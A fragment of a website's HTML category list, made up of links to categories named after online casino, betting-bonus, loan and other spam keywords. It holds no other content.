</li>
	<li class="cat-item cat-item-1124"><a href="https://www.estadeportes.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://www.estadeportes.com/category/gioco/">gioco</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://www.estadeportes.com/category/google-bard-ai-launch-date-1-2/">google bard ai launch date 1</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.estadeportes.com/category/hell-on-wheels-spin-off-816/">Hell On Wheels Spin Off 816</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://www.estadeportes.com/category/hell-spin-136/">Hell Spin 136</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://www.estadeportes.com/category/hell-spin-246/">Hell Spin 246</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.estadeportes.com/category/hell-spin-25/">Hell Spin 25</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://www.estadeportes.com/category/hell-spin-451/">Hell Spin 451</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://www.estadeportes.com/category/hell-spin-455/">Hell Spin 455</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://www.estadeportes.com/category/hell-spin-596/">Hell Spin 596</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://www.estadeportes.com/category/hell-spin-621/">Hell Spin 621</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://www.estadeportes.com/category/hell-spin-bonus-755/">Hell Spin Bonus 755</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://www.estadeportes.com/category/hell-spin-bonus-code-79/">Hell Spin Bonus Code 79</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://www.estadeportes.com/category/hell-spin-casino-100/">Hell Spin Casino 100</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.estadeportes.com/category/hell-spin-casino-117/">Hell Spin Casino 117</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://www.estadeportes.com/category/hell-spin-casino-337/">Hell Spin Casino 337</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://www.estadeportes.com/category/hell-spin-casino-525/">Hell Spin Casino 525</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://www.estadeportes.com/category/hell-spin-casino-no-deposit-bonus-227/">Hell Spin Casino No Deposit Bonus 227</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://www.estadeportes.com/category/hell-spin-kasyno-151/">Hell Spin Kasyno 151</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://www.estadeportes.com/category/hell-spin-login-497/">Hell Spin Login 497</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.estadeportes.com/category/hell-spin-login-595/">Hell Spin Login 595</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.estadeportes.com/category/hell-spin-no-deposit-bonus-929/">Hell Spin No Deposit Bonus 929</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://www.estadeportes.com/category/hell-spin-promo-code-726/">Hell Spin Promo Code 726</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://www.estadeportes.com/category/hellspin-90-184/">Hellspin 90 184</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.estadeportes.com/category/hellspin-bonus-bez-depozytu-847/">Hellspin Bonus Bez Depozytu 847</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-515/">Hellspin Bonus Code 515</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-australia-402/">Hellspin Bonus Code Australia 402</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-australia-522/">Hellspin Bonus Code Australia 522</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-no-deposit-563/">Hellspin Bonus Code No Deposit 563</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://www.estadeportes.com/category/hellspin-casino-322/">Hellspin Casino 322</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.estadeportes.com/category/hellspin-casino-456/">Hellspin Casino 456</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.estadeportes.com/category/hellspin-casino-675/">Hellspin Casino 675</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://www.estadeportes.com/category/hellspin-casino-935/">Hellspin Casino 935</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://www.estadeportes.com/category/hellspin-casino-app-798/">Hellspin Casino App 798</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-303/">Hellspin Casino Australia 303</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-304/">Hellspin Casino Australia 304</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-395/">Hellspin Casino Australia 395</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-667/">Hellspin Casino Australia 667</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://www.estadeportes.com/category/hellspin-casino-login-331/">Hellspin Casino Login 331</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://www.estadeportes.com/category/hellspin-casino-login-453/">Hellspin Casino Login 453</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://www.estadeportes.com/category/hellspin-casino-login-473/">Hellspin Casino Login 473</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://www.estadeportes.com/category/hellspin-casino-login-611/">Hellspin Casino Login 611</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://www.estadeportes.com/category/hellspin-casino-login-779/">Hellspin Casino Login 779</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://www.estadeportes.com/category/hellspin-casino-no-deposit-bonus-codes-177/">Hellspin Casino No Deposit Bonus Codes 177</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://www.estadeportes.com/category/hellspin-casino-review-71/">Hellspin Casino Review 71</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://www.estadeportes.com/category/hellspin-cz-494/">Hellspin Cz 494</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://www.estadeportes.com/category/hellspin-kasyno-243/">Hellspin Kasyno 243</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.estadeportes.com/category/hellspin-kasyno-320/">Hellspin Kasyno 320</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.estadeportes.com/category/hellspin-kod-bonusowy-905/">Hellspin Kod Bonusowy 905</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.estadeportes.com/category/hellspin-login-754/">Hellspin Login 754</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://www.estadeportes.com/category/hellspin-login-776/">Hellspin Login 776</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.estadeportes.com/category/hellspin-login-841/">Hellspin Login 841</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.estadeportes.com/category/hellspin-login-9/">Hellspin Login 9</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://www.estadeportes.com/category/hellspin-logowanie-270/">Hellspin Logowanie 270</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://www.estadeportes.com/category/hellspin-no-deposit-bonus-codes-2024-493/">Hellspin No Deposit Bonus Codes 2024 493</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.estadeportes.com/category/hellspin-norge-255/">Hellspin Norge 255</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.estadeportes.com/category/hellspin-norge-534/">Hellspin Norge 534</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.estadeportes.com/category/hellspin-pl-179/">Hellspin Pl 179</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://www.estadeportes.com/category/hellspin-promo-code-460/">Hellspin Promo Code 460</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://www.estadeportes.com/category/hellspin-promo-code-730/">Hellspin Promo Code 730</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://www.estadeportes.com/category/hellspin-promo-code-9/">Hellspin Promo Code 9</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://www.estadeportes.com/category/hellspin-review-827/">Hellspin Review 827</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.estadeportes.com/category/help-slot-win-jili-693/">Help Slot Win Jili 693</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://www.estadeportes.com/category/help-slot-win-jili-7/">Help Slot Win Jili 7</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://www.estadeportes.com/category/hot-12play-638/">Hot 12play 638</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://www.estadeportes.com/category/hungary/">Hungary</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.estadeportes.com/category/is-galactic-wins-legit-122/">Is Galactic Wins Legit 122</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://www.estadeportes.com/category/jan2/">jan2</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://www.estadeportes.com/category/jan4/">jan4</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://www.estadeportes.com/category/jan6/">jan6</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://www.estadeportes.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://www.estadeportes.com/category/jili-777-lucky-slot-120/">Jili 777 Lucky Slot 120</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://www.estadeportes.com/category/jili-slot-777-login-280/">Jili Slot 777 Login 280</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://www.estadeportes.com/category/jili-slot-777-login-register-philippines-542/">Jili Slot 777 Login Register Philippines 542</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://www.estadeportes.com/category/kalendarzswiatnietypowych-pl/">kalendarzswiatnietypowych.pl</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://www.estadeportes.com/category/kasyno-21/">kasyno</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://www.estadeportes.com/category/kasyno-888-starz-270/">Kasyno 888 Starz 270</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.estadeportes.com/category/kasyno-hell-spin-584/">Kasyno Hell Spin 584</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.estadeportes.com/category/kasyno-hell-spin-878/">Kasyno Hell Spin 878</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://www.estadeportes.com/category/kasyno-vulkan-vegas-870/">Kasyno Vulkan Vegas 870</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://www.estadeportes.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://www.estadeportes.com/category/larocca-cl/">larocca.cl</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://www.estadeportes.com/category/lascala-pl/">lascala.pl</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://www.estadeportes.com/category/lebistrotviet-cl/">lebistrotviet.cl</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://www.estadeportes.com/category/lemon-casino-100-free-spins-14/">Lemon Casino 100 Free Spins 14</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.estadeportes.com/category/lemon-casino-kod-promocyjny-47/">Lemon Casino Kod Promocyjny 47</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://www.estadeportes.com/category/lemon-casino-promo-code-500/">Lemon Casino Promo Code 500</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.estadeportes.com/category/link-188bet-714/">Link 188bet 714</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.estadeportes.com/category/link-vao-188-bet-60/">Link Vao 188 Bet 60</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://www.estadeportes.com/category/link-vao-188bet-141/">Link Vao 188bet 141</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://www.estadeportes.com/category/luftika-rs/">luftika.rs</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://www.estadeportes.com/category/luxury-casino-en-ligne-469/">Luxury Casino En Ligne 469</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.estadeportes.com/category/luxury-casino-online-558/">Luxury Casino Online 558</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.estadeportes.com/category/mcw-online-casino-533/">Mcw Online Casino 533</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://www.estadeportes.com/category/mejorcasin/">Mejorcasin</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://www.estadeportes.com/category/mejorcasino2/">mejorcasino2</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://www.estadeportes.com/category/mejores-casinos/">mejores casinos</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://www.estadeportes.com/category/miaragon/">miaragon</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://www.estadeportes.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://www.estadeportes.com/category/mostbet-1/">Mostbet #1</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://www.estadeportes.com/category/mostbet-2/">Mostbet #2</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://www.estadeportes.com/category/mostbet-nov-5160-2/">mostbet nov 5160 (2)</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://www.estadeportes.com/category/motorcycle-service-452/">Motorcycle Service 452</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://www.estadeportes.com/category/muskarci-rs/">muskarci.rs</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://www.estadeportes.com/category/naissus-info/">naissus.info</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.estadeportes.com/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.estadeportes.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://www.estadeportes.com/category/nov-az/">nov_az</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://www.estadeportes.com/category/nov-bh-untamedboxingfitness-com/">nov_bh_untamedboxingfitness.com</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://www.estadeportes.com/category/nov-blowingvapors-com/">nov_blowingvapors.com</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://www.estadeportes.com/category/nov-pt/">nov_pt</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://www.estadeportes.com/category/nov-sp-gof/">nov_sp+gof</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://www.estadeportes.com/category/nov-turismocomunidadvalenciana/">nov_turismocomunidadvalenciana</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://www.estadeportes.com/category/nov1/">nov1</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://www.estadeportes.com/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://www.estadeportes.com/category/nov3/">nov3</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://www.estadeportes.com/category/nov4/">nov4</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.estadeportes.com/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://www.estadeportes.com/category/novos-casinos-2025/">novos-casinos-2025</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://www.estadeportes.com/category/nowe-kody-do-lemon-casino-285/">Nowe Kody Do Lemon Casino 285</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.estadeportes.com/category/nv-casino-code-98/">Nv Casino Code 98</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://www.estadeportes.com/category/nv-casino-no-deposit-bonus-1/">Nv Casino No Deposit Bonus 1</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://www.estadeportes.com/category/nv-casino-online-876/">Nv Casino Online 876</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://www.estadeportes.com/category/nv-kasyno-20-euro-559/">Nv Kasyno 20 Euro 559</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://www.estadeportes.com/category/nv-kasyno-logowanie-989/">Nv Kasyno Logowanie 989</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://www.estadeportes.com/category/nv-kasyno-online-365/">Nv Kasyno Online 365</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.estadeportes.com/category/nv-kasyno-online-433/">Nv Kasyno Online 433</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.estadeportes.com/category/nv-kasyno-online-659/">Nv Kasyno Online 659</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://www.estadeportes.com/category/nv-kasyno-rejestracja-185/">Nv Kasyno Rejestracja 185</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://www.estadeportes.com/category/nv-kasyno-review-568/">Nv Kasyno Review 568</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://www.estadeportes.com/category/nv-kasyno-review-921/">Nv Kasyno Review 921</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://www.estadeportes.com/category/nvcasino-200/">Nvcasino 200</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://www.estadeportes.com/category/oct-bh/">oct_bh</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://www.estadeportes.com/category/oct-pb-thenailluxury-com/">oct_pb_thenailluxury.com</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://www.estadeportes.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://www.estadeportes.com/category/omegle-cc/">Omegle CC</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://www.estadeportes.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://www.estadeportes.com/category/online-casino-betsafe-12/">Online Casino Betsafe 12</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.estadeportes.com/category/online-casino-betsafe-34/">Online Casino Betsafe 34</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://www.estadeportes.com/category/parquedonalindu-com/">parquedonalindu.com</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://www.estadeportes.com/category/pars/">Pars</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://www.estadeportes.com/category/phlwin-app-link-439/">Phlwin App Link 439</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://www.estadeportes.com/category/phlwin-bonus-361/">Phlwin Bonus 361</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.estadeportes.com/category/phlwin-bonus-664/">Phlwin Bonus 664</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://www.estadeportes.com/category/phlwin-casino-253/">Phlwin Casino 253</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.estadeportes.com/category/phlwin-casino-516/">Phlwin Casino 516</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://www.estadeportes.com/category/phlwin-free-100-no-deposit-537/">Phlwin Free 100 No Deposit 537</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://www.estadeportes.com/category/phlwin-free-100-no-deposit-926/">Phlwin Free 100 No Deposit 926</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.estadeportes.com/category/phlwin-online-casino-500/">Phlwin Online Casino 500</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://www.estadeportes.com/category/phlwin-online-casino-576/">Phlwin Online Casino 576</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.estadeportes.com/category/phlwin-online-casino-hash-450/">Phlwin Online Casino Hash 450</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://www.estadeportes.com/category/phlwin-register-552/">Phlwin Register 552</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://www.estadeportes.com/category/phlwin-register-815/">Phlwin Register 815</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://www.estadeportes.com/category/photographer-876/">Photographer 876</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://www.estadeportes.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://www.estadeportes.com/category/pin-up-kz-5/">Pin-up KZ #5</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://www.estadeportes.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://www.estadeportes.com/category/pinup-cazino-login-top/">pinup-cazino-login.top</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://www.estadeportes.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://www.estadeportes.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://www.estadeportes.com/category/piso-888-casino-328/">Piso 888 Casino 328</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://www.estadeportes.com/category/plus-777-slot-535/">Plus 777 Slot 535</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.estadeportes.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://www.estadeportes.com/category/pozyczki/">Pozyczki</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://www.estadeportes.com/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://www.estadeportes.com/category/queen-777-casino-728/">Queen 777 Casino 728</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.estadeportes.com/category/queen-777-login-114/">Queen 777 Login 114</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.estadeportes.com/category/queen-777-login-76/">Queen 777 Login 76</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.estadeportes.com/category/queen777-login-435/">Queen777 Login 435</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://www.estadeportes.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://www.estadeportes.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.estadeportes.com/category/roulette-safe-bet-578/">Roulette Safe Bet 578</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.estadeportes.com/category/royal-888-casino-register-login-philippines-38/">Royal 888 Casino Register Login Philippines 38</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://www.estadeportes.com/category/sep-pb-brianscarnivorous-com/">sep_pb_brianscarnivorous.com</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://www.estadeportes.com/category/sep-pb-realbusinesscommerce-com/">sep_pb_realbusinesscommerce.com</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://www.estadeportes.com/category/sep1/">sep1</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://www.estadeportes.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://www.estadeportes.com/category/showbet-4860-2/">showbet 4860 (2)</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://www.estadeportes.com/category/showbet-8400/">showbet 8400</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://www.estadeportes.com/category/slot-8k8-211/">Slot 8k8 211</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://www.estadeportes.com/category/slot-8k8-561/">Slot 8k8 561</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-139/">Slot Jackpot Monitor Jili 139</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-741/">Slot Jackpot Monitor Jili 741</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-761/">Slot Jackpot Monitor Jili 761</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.estadeportes.com/category/slot-tadhana-239/">Slot Tadhana 239</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://www.estadeportes.com/category/slot-tadhana-318/">Slot Tadhana 318</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://www.estadeportes.com/category/slottica-aplikacja-android-78/">Slottica Aplikacja Android 78</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://www.estadeportes.com/category/slottica-casino-pl-594/">Slottica Casino Pl 594</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://www.estadeportes.com/category/slottica-jak-usunac-konto-172/">Slottica Jak Usunac Konto 172</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://www.estadeportes.com/category/slottica-kod-promocyjny-91/">Slottica Kod Promocyjny 91</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.estadeportes.com/category/slottica-login-730/">Slottica Login 730</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.estadeportes.com/category/slottica-opinie-forum-768/">Slottica Opinie Forum 768</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://www.estadeportes.com/category/slottica-opinie-forum-937/">Slottica Opinie Forum 937</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://www.estadeportes.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.estadeportes.com/category/sombor-info/">sombor.info</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://www.estadeportes.com/category/sombor-info-2/">sombor.info (2)</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://www.estadeportes.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://www.estadeportes.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://www.estadeportes.com/category/spiller/">spiller</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.estadeportes.com/category/spin-away-casino-202/">Spin Away Casino 202</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://www.estadeportes.com/category/spin-away-casino-498/">Spin Away Casino 498</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://www.estadeportes.com/category/spin-casino-canada-361/">Spin Casino Canada 361</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://www.estadeportes.com/category/spin-casino-canada-514/">Spin Casino Canada 514</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.estadeportes.com/category/spin-casino-canada-732/">Spin Casino Canada 732</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://www.estadeportes.com/category/spin-casino-no-deposit-bonus-904/">Spin Casino No Deposit Bonus 904</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://www.estadeportes.com/category/spin-casino-online-608/">Spin Casino Online 608</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://www.estadeportes.com/category/spin-casino-online-915/">Spin Casino Online 915</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://www.estadeportes.com/category/spin-casino-ontario-234/">Spin Casino Ontario 234</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://www.estadeportes.com/category/spin-casino-ontario-395/">Spin Casino Ontario 395</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://www.estadeportes.com/category/spin-palace-casino-587/">Spin Palace Casino 587</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.estadeportes.com/category/starz-888-casino-72/">Starz 888 Casino 72</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://www.estadeportes.com/category/stomatologialipnik-pl/">stomatologialipnik.pl</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://www.estadeportes.com/category/stomedtarczyn-pl/">stomedtarczyn.pl</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://www.estadeportes.com/category/sudlugie-pl/">sudlugie.pl</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://www.estadeportes.com/category/tadhana-slot-777-19/">Tadhana Slot 777 19</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-176/">Tadhana Slot 777 Download 176</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-183/">Tadhana Slot 777 Download 183</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-221/">Tadhana Slot 777 Download 221</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-286/">Tadhana Slot 777 Login 286</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-430/">Tadhana Slot 777 Login Register 430</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-philippines-129/">Tadhana Slot 777 Login Register Philippines 129</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-philippines-771/">Tadhana Slot 777 Login Register Philippines 771</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://www.estadeportes.com/category/tadhana-slot-777-real-money-242/">Tadhana Slot 777 Real Money 242</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://www.estadeportes.com/category/tadhana-slot-download-421/">Tadhana Slot Download 421</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.estadeportes.com/category/tadhana-slot-download-521/">Tadhana Slot Download 521</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://www.estadeportes.com/category/tadhana-slot-download-67/">Tadhana Slot Download 67</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://www.estadeportes.com/category/tadhana-slot-download-968/">Tadhana Slot Download 968</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.estadeportes.com/category/tadhana-slot-pro-990/">Tadhana Slot Pro 990</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.estadeportes.com/category/tai-188bet-2/">Tai 188bet 2</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.estadeportes.com/category/tai-188bet-596/">Tai 188bet 596</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.estadeportes.com/category/tala888-com-register-login-585/">Tala888 Com Register Login 585</a>
</li>
